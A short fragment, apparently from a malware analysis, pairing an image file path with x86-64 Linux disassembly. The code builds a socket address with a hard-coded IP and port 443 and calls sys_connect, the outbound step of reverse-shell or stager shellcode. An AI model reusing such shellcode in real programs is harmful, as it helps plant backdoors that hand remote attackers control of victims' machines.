 loc_4000AC:
mov rcx, 5C15BE92BB010002h
push rcx
mov rsi, rsp ; uservaddr
push 10h
pop rdx ; addrlen
push 2Ah ; '*'
pop rax
syscall ; LINUX - sys_connect
pop rcx
test rax, rax
jns short loc_4000ED